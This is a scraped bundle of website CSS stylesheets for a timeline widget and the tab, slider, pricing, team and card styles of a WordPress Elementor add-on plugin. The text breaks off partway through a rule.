body_size: 780
content:
.timeline{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.timeline *,.timeline :after,.timeline :before{-webkit-box-sizing:inherit;box-sizing:inherit}.timeline:not(.timeline--horizontal):before{background-color:#ddd;bottom:0;content:'';left:50%;margin-left:-2px;position:absolute;top:0;width:4px;z-index:1}.timeline__wrap{overflow:hidden;position:relative;z-index:2}.timeline__item{font-size:16px;font-size:1rem;padding:.625rem 2.5rem .625rem 0;position:relative;width:50%;z-index:2}.timeline__item:after{background-color:#fff;border:4px solid #ddd;border-radius:50%;content:'';height:20px;position:absolute;right:-10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;width:20px;z-index:1}.timeline__item.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0}.timeline__item.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.timeline__item--left{left:0}.timeline__item--right{left:50%;padding:.625rem 0 .625rem 2.5rem}.timeline__item--right:after{left:-10px}.timeline__item--right .timeline__content:before{border-bottom:10px solid transparent;border-right:12px solid #ccc;border-left:none;border-top:10px solid transparent;left:-12px}.timeline__item--right .timeline__content:after{border-bottom:9px solid transparent;border-right:11px solid #fff;border-left:none;border-top:9px solid transparent;left:-10px}.timeline__content{background-color:#fff;border:1px solid #ccc;border-radius:10px;color:#333;display:block;padding:1.25rem;position:relative}.timeline__content:after,.timeline__content:before{content:'';height:0;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;width:0}.timeline__content:before{border-bottom:10px solid transparent;border-left:12px solid #ccc;border-top:10px solid transparent;right:-12px;z-index:1}.timeline__content:after{border-bottom:9px solid transparent;border-left:11px solid #fff;border-top:9px solid transparent;right:-10px;z-index:2}.timeline__content h2{font-size:1.25rem;font-weight:700;margin:0 0 .625rem}.timeline__content p{font-size:.9375rem;line-height:1.5;margin-bottom:10px}.timeline--horizontal{font-size:0;padding:0 3.125rem;overflow:hidden;white-space:nowrap}.timeline--horizontal .timeline-divider{background-color:#ddd;display:block;height:4px;left:40px;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:40px;z-index:1}.timeline--horizontal .timeline__items{-webkit-transition:all .8s;-o-transition:all .8s;transition:all .8s;will-change:transform}.timeline--horizontal .timeline__item{display:inline-block;left:0;padding:0 0 2.5rem;position:relative;-webkit-transition:none;-o-transition:none;transition:none;vertical-align:top;white-space:normal}.timeline--horizontal .timeline__item:after{left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:100%}.timeline--horizontal .timeline__item .timeline__item__inner{display:table;height:100%;width:100%}.timeline--horizontal .timeline__item .timeline__content__wrap{display:table-cell;margin:0;padding:0;vertical-align:bottom}.timeline--horizontal .timeline__item .timeline__content:before{border-left:12px solid transparent;border-right:12px solid transparent;border-top:12px solid #ccc;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);top:100%}.timeline--horizontal .timeline__item .timeline__content:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);top:100%}.timeline--horizontal .timeline__item--bottom{padding:2.5rem 0 0}.timeline--horizontal .timeline__item--bottom:after{top:0}.timeline--horizontal .timeline__item--bottom .timeline__content__wrap{vertical-align:top}.timeline--horizontal .timeline__item--bottom .timeline__content:before{border-bottom:12px solid #ccc;border-left:12px solid transparent;border-right:12px solid transparent;border-top:none;bottom:100%;top:auto}.timeline--horizontal .timeline__item--bottom .timeline__content:after{border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;border-top:none;bottom:100%;top:auto}.timeline-nav-button{background-color:#fff;border:2px solid #ddd;border-radius:50px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:block;height:40px;outline:0;position:absolute;text-indent:-9999px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;width:40px;z-index:10}.timeline-nav-button:disabled{opacity:.5;pointer-events:none}.timeline-nav-button:before{background-position:center center;background-repeat:no-repeat;content:'';display:block;height:14px;left:50%;position:absolute;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);top:50%;width:8px}.timeline-nav-button--prev{left:0}.timeline-nav-button--prev:before{background-image:url(images/arrow-left.svg)}.timeline-nav-button--next{right:0}.timeline-nav-button--next:before{background-image:url(images/arrow-right.svg)}.timeline--mobile{padding:0}.timeline--mobile:before{left:10px!important;margin:0!important}.timeline--mobile .timeline__item{left:0;padding-left:40px;padding-right:0;width:100%}.timeline--mobile .timeline__item:after{left:2px;margin:0}.timeline--mobile .timeline__item .timeline__content:before{left:-12px;border-bottom:12px solid transparent;border-right:12px solid #ccc;border-left:none;border-top:12px solid transparent}.timeline--mobile .timeline__item .timeline__content:after{left:-10px;border-bottom:10px solid transparent;border-right:10px solid #fff;border-left:none;border-top:10px solid transparent}@-webkit-keyframes fadeIn{0%{opacity:0;top:70px}100%{opacity:1;top:0}}@keyframes fadeIn{0%{opacity:0;top:70px}100%{opacity:1;top:0}}@-webkit-keyframes liftUp{0%{top:0}100%{top:-15px}}@keyframes liftUp{0%{top:0}100%{top:-15px}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor//assets/widget-assets/mg-tabs/mg-tabs.css?ver=1.2.0
body_size: 1789
content:
/*
*
* Magical addons tabs style
*
*
*/
.item-visiable {
    opacity: 1 !important;
    visibility: visible !important;
}
ul.nav.nav-tabs {
    clear: both;
}

ul.nav.nav-tabs li {
    list-style: none;
    float: left;
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}

.nav>li {
    position: relative;
    display: block;
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
}

.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " ";
}

.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.tab-pane:not(.active) {
    display: none;
}
.mgtab-nav-wrap ul.nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
.tab-content.mgtab-content {
    padding: 15px;
    overflow: hidden;
}
.mgt-style1 .nav-tabs{
    position: relative;
    border-bottom: none;
}
ul.nav.nav-tabs {
    display: flex;
    width: 100%;
    overflow: inherit;
    background: #fff;
}
.mgv-tabs {
    display: flex;
}
.mgv-tmenu {
    flex: 0 0 20%;
    min-width: 150px;
    max-width: 220px;
    width: auto;
}

.mgv-tmenu ul.nav.nav-tabs {
    display: flex;
    flex-direction: column;
}

.mgv-tcontent {
    display: inline-flex;
}

.mgt-style1 .nav-tabs li{
    margin: 0;
}
.mgt-style1 .nav-tabs li a{
    display: block;
    padding: 20px 15px;
    background: #fff;
    font-size: 17px;
    font-weight: 700;
    color: #f2bd47;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0;
    border: none;
    margin-right: 0;
    overflow: hidden;
    z-index: 1;
    position: relative;
    transition: all 0.3s ease 0s;
}
.mgt-style1 .nav-tabs li a svg{
    fill: #f2bd47;
}
.tab-content.mgtab-content {
    margin-left: auto;
    margin-right: auto;
}
.mgt-style1 .nav-tabs li a:after{
    content: "";
    width: 100%;
    height: 100%;
    background: #e9e9e9;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    perspective-origin: 50% 100%;
    transform: perspective(900px) rotate3d(1, 0, 0, 90deg);
    transform-origin: 50% 100% 0;
    transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
}
.mgt-style1 .nav-tabs li a.active:after{
    background: #eee6d2;
    transform: perspective(900px) rotate3d(1, 0, 0, 0deg);
}
.mgt-style1 .nav-tabs li a.active,
.mgt-style1 .nav-tabs li a:hover{
    color: #4b489b;
    border: none;
}
.mgt-style1 .nav-tabs li a.active svg,
.mgt-style1 .nav-tabs li a:hover svg{
    fill: #4b489b;
    border: none;
}
.mgt-style1 .tab-content{
    padding: 20px;
    color: #757575;
}
.mgt-style1{
    background: #ededed;
}

@media only screen and (max-width: 479px){
    .mgt-style1 .nav-tabs li{
        width: 100%;
        text-align: center;
    }
}

/*Tab style two*/

.mgt-style2 .nav-tabs{
    background: #fff;
    border-top: 3px solid #303335;
}
.mgt-style2 .nav-tabs li{
    margin: 0;
}
.mgt-style2 .nav-tabs li a{
    font-size: 14px;
    color: #999898;
    background: #fff;
    margin: 0;
    padding: 20px 25px;
    border-radius: 0;
    border: none;
    border-right: 1px solid #c2c2c2;
    text-transform: uppercase;
}
.mgt-style2 .nav-tabs li a svg {
    fill: #999898;
}

.mgt-style2 .nav-tabs li a:hover{
    border-top: none;
    border-bottom: none;
    border-right-color: #c2c2c2;
}
.mgt-style2 .nav-tabs li a.active,
.mgt-style2 .nav-tabs li a.active:hover{
    color: #000;
    border-top: 3px solid #a5658b;
    border-left: none;
    border-bottom: none;
    margin: -3px 0 0 0;
}

.mgt-style2 .nav-tabs li a.active svg,
.mgt-style2 .nav-tabs li a.active:hover svg{
    fill: #000;
}
.mgt-style2 .nav-tabs li a.active:hover{
    border-right-color: #c2c2c2;
}
.mgt-style2 .tab-content{
    font-size: 13px;
    color: #999898;
    line-height: 25px;
    background: #fff;
    padding: 20px;
}
.mgt-style2 .tab-content h3{
    font-size: 24px;
    color: #999898;
    margin-top: 0;
}
@media only screen and (max-width: 480px){
    .mgt-style2 .nav-tabs{
        border-top: none;
    }
    .mgt-style2 .nav-tabs li{ width:100%; }
    .mgt-style2 .nav-tabs li a{
        border: none;
        border-bottom: 1px solid #c2c2c2;
    }
    .mgt-style2 .nav-tabs li a:hover{
        border-bottom: 1px solid #c2c2c2;
    }
    .mgt-style2 .nav-tabs li:last-child a{
        border-bottom: none;
    }
    .mgt-style2 .nav-tabs li a.active:hover,
    .mgt-style2 .nav-tabs li a.active{
        border-bottom: 1px solid #c2c2c2;
        border-right: none;
    }
}

/*Style three*/

.mgt-style3  .nav-tabs{
    box-shadow: -1px 0 2px #6676ff;
    border-bottom: 0 none;
    background: #333;
}
/* .mgt-style3  .nav-tabs li{
    width: 25%;
} */
.mgt-style3  .nav-tabs li a{
    display: block;
    font-size: 14px;
    color: #fff;
    text-align: center;
    border: none;
    padding: 18px;
    background: #272e38;
    border-radius: 0;
    margin: 0;
    position: relative;
    transition: all 0.3s ease 0s;
}
.mgt-style3  .nav-tabs li a svg{
    fill: #fff;
}
.mgt-style3 .tab-content p{
    color:#fff;
}
.mgt-style3  .nav-tabs li a:hover{
    background: #6676ff;
}
.mgt-style3  .nav-tabs li a.active,
.mgt-style3  .nav-tabs li a.active:focus,
.mgt-style3  .nav-tabs li a.active:hover{
    border: none;
    background: #6676ff;
    color: #fff;
    transition: all 0.20s ease 0s;
}
.mgt-style3  .nav-tabs li a.active svg,
.mgt-style3  .nav-tabs li a.active:focus svg,
.mgt-style3  .nav-tabs li a.active:hover svg {
    fill: #fff;
}

.mgt-style3 .nav-tabs li a.active:after {
    content: "";
    position: absolute;
    bottom: -25px;
    left: 44%;
    border: 15px solid transparent;
    border-top-color: #6676ff;
}
.mgt-style3  .tab-content{
    font-size: 14px;
    color: #fff;
    background: #333;
    line-height: 25px;
    padding: 20px;
}
.mgt-style3  .tab-content h3{
    font-size: 20px;
    color: #6676ff;
}


/*Style four*/


.mgt-style4 .nav-tabs{
    border-bottom: 0 none;
}
.mgt-style4 .nav-tabs li{
    margin-right: 2px;
}
.mgt-style4 .nav-tabs li a{
    font-size: 14px;
    color: #333;
    padding: 18px 25px;
    border: none;
    border-radius: 0;
    background: #efefef;
    text-transform: uppercase;
    position: relative;
}
.mgt-style4 .nav-tabs li a svg{
    color: #333;
}
.mgt-style4 .nav-tabs li a.active:after{
    content: "";
    position: absolute;
    bottom: -12px;
    left: 0;
    border-bottom: 15px solid transparent;
    border-left: 15px solid #4aaaa5;
}
.mgt-style4 .nav-tabs li a.active,
.mgt-style4 .nav-tabs li a.active:focus,
.mgt-style4 .nav-tabs li a.active:hover{
    border: none;
    background: #4aaaa5;
    color: #fff;
    transition: all 0.20s linear 0s;
}

.mgt-style4 .nav-tabs li a.active svg,
.mgt-style4 .nav-tabs li a.active:focus svg,
.mgt-style4 .nav-tabs li a.active:hover svg {
    fill: #fff;
}
.mgt-style4 .tab-content{
    font-size: 15px;
    color: #808080;
    border: 0 none;
    line-height: 25px;
    margin-top: 15px;
}
.mgt-style4 .tab-content h3{
    margin-top: 10px;
    font-size: 24px;
}
@media only screen and (max-width: 479px){
    .mgt-style4 .nav-tabs li{
        width: 100%;
        margin-bottom: 5px;
    }
    .mgt-style4 .nav-tabs li a{
        padding: 20px;
    }
    .mgt-style4 .nav-tabs li a.active:after{
        border: none;
    }
    .mgt-style4 .tab-content{
        margin-top: 5px;
    }
}

.tab-pane.slideDown.active {
    animation: slideDown 0.5s ease-out;
}
.tab-pane.slideUp.active {
    animation: slideUp 0.5s ease-out;
}
.tab-pane.slideRight.active {
    animation: slideRight 0.5s ease-out;
}
.tab-pane.slideLeft.active {
    animation: slideLeft 0.5s ease-out;
}

@keyframes slideDown {
    0% { opacity: 0; transform: translateY(100%); }
    100% { opacity: 1; transform: translateY(0); }
}
@keyframes slideUp {
    0% { opacity: 0; transform: translateY(-100%); }
    100% { opacity: 1; transform: translateY(0); }
}
@keyframes slideRight {
    0% { opacity: 0; transform: translateX(100%); }
    100% { opacity: 1; transform: translateX(0); }
}
@keyframes slideLeft {
    0% { opacity: 0; transform: translateX(-100%); }
    100% { opacity: 1; transform: translateX(0); }
}

.mgt-icon-top {
    text-align: center;
    margin-bottom: 3px;
    display: block;
}
.mgt-icon-left {
    text-align: left;
    margin-right: 3px;
    display: inline-block;
}
.nav-item .nav-link svg {
    width: 14px;
}

.mgt-icon-bottom {
    text-align: center;
    margin-top: 3px;
    display: block;
}
.mgt-icon-right {
    text-align: right;
    margin-left: 3px;
    display: inline-block;
}
.mgtab-nav-wrap{
    border-bottom: 1px solid #ededed;
}
.mgnav-fit ul {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
     display: inline-flex;
}

/*vartical tab sytle*/
.mg-tab-vertical .nav-tabs li.nav-item {
    display: block;
    width: 100%;
}
.mgt-style2.mg-tab-vertical .nav-tabs li.nav-item {
    border-bottom: 1px solid #ededed;
}

.mgt-style3.mg-tab-vertical .nav-tabs li a.active:after {
    left: inherit;
    right: -36px;
    transform: rotate(-90deg);
    top: 0;
    bottom: 0;
}
.mgt-style4.mg-tab-vertical .nav-tabs li a.active:after {
    right: -12px;
    left: inherit;
    bottom: inherit;
    top: 0;
}

@media only screen and (max-width: 768px) {
    .mgv-tabs {
        flex-flow: row wrap;
    }

    .mgv-tmenu {
        flex: 0 0 100%;
        width: 100%;
        max-width: inherit;
    }

    .mg-tab-vertical .nav-tabs li.nav-item {
        width: auto;
        display: inline-block;
    }

    .mgv-tmenu ul.nav.nav-tabs {
        flex-direction: row;
        flex-flow: row wrap;
    }
}

@media only screen and (max-width: 480px) {
    .mgt-style3 .nav-tabs li {
        width: 100%;
        margin-bottom: 2px;
    }

    .mgt-style3 .nav-tabs li a.active:after {
        border: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/slider/mgs-style.css?ver=1.2.0
body_size: 349
content:
.mgs-main .swiper-button-next, 
.mgs-main .swiper-button-prev{
    background-image: none;
}
.mgs-main .swiper-button-next:after, 
.mgs-main .swiper-button-prev:after {
    display: none;
}
.mgs-main .swiper-button-next i, 
.mgs-main .swiper-button-prev i{
    font-size: 24px;
    box-shadow: 0 0.2rem 2.8rem rgba(36,36,36,.1);
}

.mgs-main .swiper-button-next svg, 
.mgs-main .swiper-button-prev svg{
    width: 14px;
    box-shadow: 0 0.2rem 2.8rem rgba(36,36,36,.1);
}
/* .mgs-main .swiper-button-next i {
    right: -5px;
    position: absolute;
} */
.mgs-main .mgs-item .mgs-img-before{
    position: relative;
    overflow: hidden;
}
.mgs-main .mgs-item .mgs-img-before,
.swiper-container-vertical,
.swiper-vertical {
    width: 100%;
    height: 600px;
}
.mgs-main .mgs-item img{
    min-width: 100%;
    width: auto;
    position: absolute;
    top: 0;
    left: 0;
    max-width: inherit;
}
.mgs-main .mgs-item {
    position: relative;
}
.btn-success.mgs-btn,
.btn-success.mgs-btn:hover{
  border:none;
}
.mgslide-content a.btn.btn-info.mgs-btn{
    color: #fff;
}
.mgs-overlay-outside {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 50px;
}
.mgslide-content.mgst-center {
  position: absolute;
  text-align:center;
}
.mgslide-content.mgst-left {
  position: absolute;
  text-align:left;
}

.mgs-item .mgslide-content{
    opacity: 0;
    transition: 0.9s;
    width: 600px;
    max-width: 90%;
}
.mgs-item.swiper-slide-active .mgslide-content{
    opacity: 1;
}
.mgs-title {
    text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 700;
    color:#fff;
}
.mgs-subtitle {
  text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
    font-size: 18px;
    color: #fff;
    line-height: 20px;
}
.mgs-btn {
  box-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}
.mgs-overlay {
    position: relative;
    padding: 20px;
    background: rgba(0,0,0,0.3);
}
.swiper-pagination-bullet{
  opacity: 1 !important;
}
.mgs-main .swiper-slide {
    visibility: hidden;
}

.mgs-main .swiper-slide.swiper-slide-active {
    visibility: visible;
}
/* .mgs-overlay:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    content: "";
    z-index: -1;
    opacity: 0.5;
} */
@media (max-width: 767px) {
    .mgs-title{
        font-size: 24px;
    }
    .mgslide-content.mgst-center {
        position: absolute;
        top: 50%;
        left: 23%;
        transform: translate(-15%, -50%);
        text-align: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/mg-style.css?ver=1765354048
body_size: 7781
content:
/*
*
* Magical addon all basic style 
*
*
*/

:root {
  --bs-body-font-size: 16px !important;
}

a {
  cursor: pointer;
}

.mg-has-absolute {
  position: relative;
}
.no-load {
  height: 0;
  opacity: 0;
  visibility: hidden;
}
.mg-absolute {
  position: absolute;
}
svg {
  max-width: 100%;
}
.mg-btn i {
  font-size: 85%;
}

::-webkit-input-placeholder {
  font-size: 15px !important;
}

::-moz-placeholder {
  font-size: 15px !important;
}

:-ms-input-placeholder {
  font-size: 15px !important;
}

::placeholder {
  font-size: 15px !important;
}
.woocommerce .col-1,
.woocommerce .col-2 {
  max-width: none;
}

/*Douel heading*/

span.mgheading_one {
  margin-right: -5px;
  padding-right: 5px;
}

span.mgheading_two {
  margin-left: -5px;
  padding-left: 5px;
}

/*Mg default shape one*/

.shape-one {
  position: relative;
  overflow: hidden;
}

.shape-one:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  border-bottom: 126px solid #fff;
  border-right: 42px solid transparent;
  z-index: 9999;
  bottom: 0;
  right: 0;
  -webkit-transform: scaleX(-7.5);
  transform: scaleX(-7.5);
}

.shape-one:before {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  border-bottom: 126px solid #fff;
  border-right: 42px solid transparent;
  z-index: 9999;
  bottom: 0;
  left: 0;
  -webkit-transform: scaleX(7.5);
  transform: scaleX(7.5);
}

/*
*text mg-shadows
*/

.mg-text-mg-shadows {
  overflow: hidden;
}
.no-load {
  opacity: 0;
  max-height: 300px;
}
.item-visiable {
  opacity: 0;
  visibility: hidden;
}

/*Loader mg-shadows*/

.mg-loader {
  position: relative;
  font-size: 2em;
  background: #fff;
  color: #000;
  mix-blend-mode: difference;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 0.5em;
  padding: 10px;
  display: inline-block;
}

.mg-loader span {
  color: #fff;
  mix-blend-mode: difference;
}

.mg-loader:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: 100%;
  background: #000;
  -webkit-animation: mgloadani 7s linear infinite;
  animation: mgloadani 7s linear infinite;
}

.elementor-widget-mgtext_mg-shadows .mg-text-mg-shadows.mg-loader {
  background: #fff;
}

@-webkit-keyframes mgloadani {
  0% {
    left: 0;
  }
  50% {
    left: calc(100% - 80px);
  }
  100% {
    left: 0;
  }
}

@keyframes mgloadani {
  0% {
    left: 0;
  }
  50% {
    left: calc(100% - 80px);
  }
  100% {
    left: 0;
  }
}

/*Shining mg-shadows*/

.mg-shining {
  margin: 0;
  padding: 0;
  display: block;
  text-align: center;
  height: auto;
  background: #000;
}

.mg-shining span {
  position: relative;
  font-family: sans-serif;
  text-transform: uppercase;
  font-size: 2em;
  letter-spacing: 4px;
  overflow: hidden;
  background: -webkit-linear-gradient(left, #000, #fff, #000);
  background: linear-gradient(90deg, #000, #fff, #000);
  background-repeat: no-repeat;
  background-size: 80%;
  -webkit-animation: mgshine 3s linear infinite;
  animation: mgshine 3s linear infinite;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: rgba(255, 255, 255, 0.1);
}

@-webkit-keyframes mgshine {
  0% {
    background-position: -500%;
  }
  100% {
    background-position: 500%;
  }
}

@keyframes mgshine {
  0% {
    background-position: -500%;
  }
  100% {
    background-position: 500%;
  }
}

/*Shining mg-shadow two*/

.mg-shining2 span {
  background: -webkit-linear-gradient(left, #e72a3a 10%, #fff 50%, #5bdaff 60%);
  background: linear-gradient(to right, #e72a3a 10%, #fff 50%, #5bdaff 60%);
  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-animation: mgtextclip 1.5s linear infinite;
  animation: mgtextclip 1.5s linear infinite;
  display: inline-block;
}

@-webkit-keyframes mgtextclip {
  to {
    background-position: 200% center;
  }
}

@keyframes mgtextclip {
  to {
    background-position: 200% center;
  }
}

/*Countdown style*/

.mga-clock.flip-clock-wrapper {
  display: inline-block;
  width: auto;
}

/*Progressbar style*/

.mg-progress {
  position: relative;
}

/*Info box style*/

.elementor-widget-mgcard_widget .elementor-widget-container,
.elementor-widget-mgteamber_widget .elementor-widget-container,
.mg-infobox,
.elementor-widget-mgpricing_widget .elementor-widget-container,
.card.mgrc-item {
  border-radius: 2px;
  background-color: #fff;
  box-shadow: 0 0.2rem 2.8rem rgba(36, 36, 36, 0.1);
}

.mg-shadow {
  border-radius: 2px;
  box-shadow: 0 0.2rem 2.8rem rgba(36, 36, 36, 0.1);
}

.mg-border {
  border: 1px solid #ededed;
}

.mg-infobox {
  padding: 32px;
  padding: 2rem;
}

.elementor-widget-mginfobox_widget .mg-infobox figure.mg-infobox-img {
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

.mg-infobox h2 {
  font-size: 26px;
  margin: 10px 0 15px;
}

.mg-infobox-icon i  {
  font-size: 40px;
  color: #000;
}

.mg-infobox-icon svg  {
  width: 40px;
  fill: #000;
}

.mg-infobox-icon {
  padding: 10px 0;
  display: inline-block;
}

.mg-btn {
  font-size: 14px;
  font-weight: 500;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

a.mg-btn:hover {
  text-decoration: none;
}

.mg-infobox a.mg-btn-text.mg-btn i {
  font-size: 80%;
}

.mg-infobox a.mg-btn-text i {
  font-size: 15px;
  color: #0d6efd;
}

.mg-infobox a.mg-btn-text svg {
  width: 12px;
  fill: #0d6efd;
}

/*info box Style two*/

.mg-infobox {
  width: 100%;
  overflow: hidden;
  position: relative;
}

.mgicon-area {
  float: left;
  width: 30%;
}

.mgtext-area {
  width: 70%;
  float: left;
}

/*Pricing table*/

.elementor-widget-mgpricing_widget .elementor-widget-container {
  padding: 48px 24px;
  padding: 3rem 1.5rem;
}

.mg-pricing.s2 .mg-btn {
  background-color: transparent;
  border: 2px solid #000;
  border-radius: 50px;
  color: #000;
}
.mg-pricing.s2 .mg-btn:hover {
  background-color: #000;
  color: #fff;
}

.mg-pricing {
  text-align: center;
}

.mg-pricing-title {
  border-bottom: 1px solid #ededed;
  padding-bottom: 10px;
}
.s2 .mg-pricing-title,
.s2 .mg-price-desc {
  border: 0;
}

.mg-pricing-icon i {
  font-size: 60px;
  margin-bottom: 10px;
}
.mg-pricing-icon svg {
 width: 60px;
  margin-bottom: 10px;
}

.mg-price span,
.mg-pricing.s1 .mg-price span,
.mg-pricing.s2 .mg-price span {
  font-size: 19.2px;
  font-size: 1.2rem;
  font-weight: 400;
}
.mg-price span.mgcur,
.mg-pricing.s1 .mg-price span.mgcur,
.mg-pricing.s2 .mg-price span.mgcur {
  font-size: 32px;
  font-size: 2rem;
  font-weight: 700;
}
p.mg-price-desc {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 700;
  margin: 16px 0;
  margin: 1rem 0;
  border-bottom: 1px solid #ededed;
  padding-bottom: 16px;
  padding-bottom: 1rem;
}

.mg-price-list ul {
  display: inline-block;
  text-align: left;
  padding-left: 24px;
  padding-left: 1.5rem;
  margin-left: 0;
}

.mg-price-list {
  margin-bottom: 30px;
}
.mg-pricing.s2 .mg-price-list {
  margin-bottom: 0;
}

.mg-price-list ul li {
  font-style: italic;
  margin-bottom: 10px;
}

/*Team widget style*/

.mg-team-member {
  text-align: center;
}

.mg-team-content,
.mg-card-text {
  padding: 19.2px 19.2px 40px;
  padding: 1.2rem 1.2rem 2.5rem;
}
.mg-card-text.list-post-text {
  padding: 19.2px;
  padding: 1.2rem;
}
.mg-post-list .mg-post-img img {
  height: 320px;
  border-radius: 0;
}
.mg-member-name {
  font-weight: 700;
  line-height: normal;
  margin: 10px 0 2px;
}
h3.mg-member-name {
  font-size: 22px;
  text-transform: uppercase;
}

span.mg-designation {
  display: block;
  font-size: 14px;
  color: #a39e9e;
  margin: 0 0 10px;
}


.mg-description {
  font-size: 16px;
}





.mg-social ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mg-social ul li {
  display: inline-block;
  margin: 0 10px 0 0;
  line-height: 0;
  transition: 0.3s;
}

.mg-social {
  margin: 35px 0 0;
}

.style1 .mg-team-img figure img {
  width: 100%;
}

.mg-team-style2 .mg-team-img {
  position: relative;
  min-height: 250px;
  background: #ccc;
}

.team-bg-img img {
  width: 100%;
  min-height: 250px;
}

.mg-team-style2 figure.mg-round-img img {
  position: absolute;
  width: 150px;
  height: 150px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto !important;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.4);
}

.mg-social ul li a i {
  min-width: 20px;
  min-height: 20px;
  text-align: center;
  font-size: 20px;
  color: #c3c3c3;
}

.mg-social ul li a i:hover {
  color: #222;
}

.mg-social ul li a svg {
  min-width: 20px;
  min-height: 20px;
  fill: #c3c3c3;
}

.mg-social ul li a svg:hover {
  fill: #222;
}

/*Card style*/

.mg-card-text p {
  margin-bottom: 28.8px;
  margin-bottom: 1.8rem;
}

.mg-card-title {
  margin: 12.8px 0 16px;
  margin: 0.8rem 0 1rem;
}
h5.mgc-subtitle {
  font-weight: 400;
  font-size: 16px;
  color: #555;
}
.mg-btn {
  padding: 10px 15px;
  background: #222;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  border-radius: 5px;
}

.mg-btn.mg-card-btn span.right svg {
  fill: #fff;
  width: 9px;
}
.mg-post-list a.mg-card-btn svg,
.mgp-items .mg-card .mg-card-btn svg {
  width: 14px;
  fill: #0d6efd;
}

.mg-btn:hover,
.mg-btn:focus {
  text-decoration: inherit;
  background: #555;
  color: #fff;
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

/*---------*/

.mg-card-img-top .mg-card-img img,
a.mgvlight img,
a.mgvlight {
  width: 100%;
}

.mg-card-text {
  overflow: hidden;
}

.mg-card-img {
  position: relative;
}

.mg-card-img img {
  border-top-left-radius: calc(0.5rem - 1px);
  border-top-right-radius: calc(0.5rem - 1px);
}

.mg-card-img-top .mg-card-img {
  display: inline-block;
  width: 100%;
}
.mg-card {
  position: relative;
}
span.mgc-badge {
  position: absolute;
  bottom: -10px;
  left: 10px;
  background: #fff;
  color: #000;
  padding: 2px 10px;
  border-radius: 20px;
  border: 2px solid #555;
  font-size: 14px;
  font-weight: 300;
}
span.mgc-badge.mgcb-left-bottom {
  bottom: 10px;
  top: auto;
  left: 10px;
  right: auto;
}
span.mgc-badge.mgcb-left-top {
  bottom: auto;
  top: 0;
